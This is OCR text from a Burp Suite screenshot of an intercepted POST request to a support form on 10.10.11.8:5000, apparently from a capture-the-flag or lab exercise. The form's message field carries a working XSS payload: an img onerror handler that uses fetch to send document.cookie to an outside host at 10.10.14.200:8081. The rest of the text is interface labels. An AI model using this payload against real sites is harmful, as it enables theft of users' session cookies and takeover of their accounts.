 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.8:5000
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=a&lname=a&email=a%40a.com&phone=a&message=<img src=x onerror=fetch("http://10.10.14.200:8081/"+document.cookie);>
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 12
Inspector
Notes
Search 0 highlights
Event log (6) All issues Memory: 156.0MB